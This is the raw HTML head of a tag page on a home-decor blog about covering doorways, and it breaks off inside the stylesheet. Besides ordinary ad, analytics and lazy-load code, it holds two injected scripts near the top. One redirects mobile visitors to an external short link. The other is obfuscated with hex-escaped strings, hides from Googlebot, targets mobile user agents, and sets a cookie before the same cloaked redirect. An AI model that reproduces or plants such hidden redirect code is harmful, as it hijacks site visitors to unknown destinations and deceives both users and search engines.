

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendzpoint.com/tag/how-to-cover-a-doorway-without-door-10-creative-ways/
body_size: 74633
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="en-US"><![endif]-->
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
		var element = document.getElementById('text');
		if (isMobile) {
  			window.location.href = "https://zeep.ly/KHeRc";
		} else {
		}
	</script>	
<script type="rocketlazyloadscript">var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
	<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7081204328999808"
     crossorigin="anonymous"></script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-6754LJ6P77"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6754LJ6P77');
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trendzpoint.com/xmlrpc.php" />
<title>How To Cover A Doorway Without Door | 10 Creative Ways &#8211; Trendz Point</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;display=swap" /></noscript>
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trendz Point &raquo; Feed" href="https://trendzpoint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendz Point &raquo; Comments Feed" href="https://trendzpoint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendz Point &raquo; How To Cover A Doorway Without Door | 10 Creative Ways Tag Feed" href="https://trendzpoint.com/tag/how-to-cover-a-doorway-without-door-10-creative-ways/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendzpoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,Roboto,"Helvetica Neue",-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: underline;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 